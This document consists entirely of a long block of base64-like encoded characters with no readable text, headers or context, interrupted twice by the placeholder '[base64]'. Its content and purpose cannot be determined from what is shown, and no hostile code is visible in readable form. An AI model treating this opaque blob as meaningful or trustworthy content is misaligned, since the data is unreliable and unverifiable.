LlzoHbhs8WL8SGHP7y/JX9bARdTPFJPx3aS+hITEI6X9jvoO6bmkdXzOoBp9/ouYhJJJnk8Uk/HdpL6EhMQjtPrPekjsebF1qF1zj+jv2owUU9wFnIGQYQ53bFbVh7Hnf095RmloJHbu3XNP7y2NVUSGj1TPFJPxyuSuVNHU8bTsTC0driCxduwdc8ivr8ufxIabxZoBx2JdpPrCTkQjtO5eL124/Xv27B1z3+Uvy5/ElxoHX8GBog4kr5XX1Xalto38j2q7bee8zqdZrb6In9GFj0dNVIU7XaS+hITEI7T7znvdqyo2Nv+dZN+vr0hfQkwPVM8Uk/HdpKuQEoQ1fm5eL1246jF27B1zyL68G0qX19zBzIRAIg9278SDhDa07J4v2v4qICD4DydZ+2iWjdHFj1DLVIlhjiS6wsEAI7DqWKtZvm41NvXGLs5vu9vK1oHP1M3UgDcXJL6EhMQjtO5Jb01ovyGk7B9nSu+5HNVEho9U2F4T8d2krxHXVPamvY2vSSm6YGo9Saca/HxXStdSHwUeSAKhDnAvhpWGY6Ik3i9duOoxduwPIkitr55NlxecgQyAQqUJdu1XGBEwYH4P/h/4/qAj+UngSLw6mIzCTA9UzxST8d2kq5AShDV+bl4vXbjqMXbsHXPIuj+fH9GGiBTbxcclD/dtGFHX9yS/j2zMab8rI/1OMdnt6QEfxIaPVM8Uk/HdpL6QFZE24H3eOl2/KivqN8bwXL/7X06Gk40UyZSAZI63uE4ExCO07l4vXa+qIaa5DaHIrbxJ39JMD1TPFJPx3aS+hITENyW7S3vOOPmkJf8buUivr8ufxIaPQ4WUk/Hds/QEhMQjpXsNv4iqueL2+cnhnb7zGssQVNyHU8GAJU31b9gVlPBgf1w+Hrj/Mzb61/PIr6/Ln8SGnQVPFpOkD/cvl1EHt2W6iv0Oa3bkZTiNIhnt798OkZPbx08U17cXJL6EhMQjtO5LO8v4/Pv27B1zyK+vy5/Eho9AHkBHI453IlGXELPlPx27jO3wZGe/X2KLr7VXRB8FG4HbhsBgD/UoxpHGYfIk3i9duOoxduwdc8ivu1rK0dIc1M9QlTtdpL6EhMQjtPkeP43t+uN27g7xiLllS5/Eho9UzxST8d2kqhXR0Xcnbl5rG3JqMXbsHXPIr7iBH8SGj0OFlJPx3bUr1xQRMec93jvM67nk57DMJxx9/BgDEZVbxJ7Fz2CNd2oVhtVh9PiUr1246jF27B1hmS+ty8oW1R5HGtcHIIlwbNdXWPanOs5+jPqqJee5CCdbKWVLn8SGj1TPFIblS+SoTgTEI7TuXi9duOoxdvjMJxx9/BgDEZVbxJ7F0GVM9+1RFZ52pb0cPh/+ILF27B1zyK+v3N/UVtpEHRSR5N/kqFPORCO07kll3bjqMWd5TuMdvfwYH9AX3wXUB0Mhjrhrl1BUcmWyz3+ObHszZ65dZQIvr8ufxIaPVN1FE/Pd8WzXFdf2d31N/43r9uRlOI0iGe3v3w6Rk9vHTwcGos6idASExCO07l4vSKx8cWAmnXPIr6/Ln8SGj1TPAQOlXbG+g8TXMGQ+DTOIqz6hJz1e4hn6tZ6Ol8SeFoneE/[base64]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[base64]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